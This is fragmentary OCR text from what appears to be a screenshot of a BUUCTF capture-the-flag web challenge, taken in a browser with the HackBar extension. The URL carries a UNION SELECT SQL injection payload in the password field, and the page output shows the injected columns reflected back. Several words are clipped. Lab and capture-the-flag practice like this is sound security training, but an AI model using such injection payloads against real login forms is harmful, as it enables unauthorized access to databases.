 Login Success!
WORK, GET MARRIED
OME KIDS, PAY YOUR TAXES
Hello 2!
UR BILLS, WATCH YOUR TV
Your password is '3'
W FASHION, ACT NORMAL
3599-4c50-ab74-4e59c00b0537.node4.buuoj.cn:81/check.php?username=x2658y&password=1%27%20union%20select%201,2,3;%23
欢迎 元素 控制台 源代码 网络 性能 内存 应用程序 安全性 Lighthouse 17
oding SQL XSS LFI XXE Other HackBar v2
http://40d44873-3599-4c50-ab74-4e59c00b0537.node4.buuoj.cn:81/check.php?username=x2658y&password=1' union select 1,2,3;%23
Post data Referer User Agent Cookies Clear ALL